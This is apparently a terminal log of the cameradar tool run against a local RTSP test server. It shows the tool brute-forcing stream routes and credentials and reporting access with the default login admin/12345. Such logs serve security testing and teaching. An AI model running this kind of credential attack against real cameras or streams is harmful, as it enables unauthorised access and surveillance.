 ┌──(ahmed㉿ahmed)-[~]
└─$ sudo docker run --net=host -t ullaakut/cameradar -t localhost
[sudo] password for ahmed:
Loading credentials...ok
Loading routes...ok
Scanning the network...ok
Attacking routes of 1 streams...ok
Attempting to detect authentication methods of 1 streams...ok
Attacking credentials of 1 streams...ok
Validating that streams are accessible...ok
▶ Device RTSP URL: rtsp://admin:12345@127.0.0.1:8554/live.sdp
Available: ✔
Device model: GStreamer rtspd
IP address: 127.0.0.1
RTSP port: 8554
Auth type: basic
Username: admin
Password: 12345
RTSP routes:
/live.sdp
✔ Successful attack: one device was accessed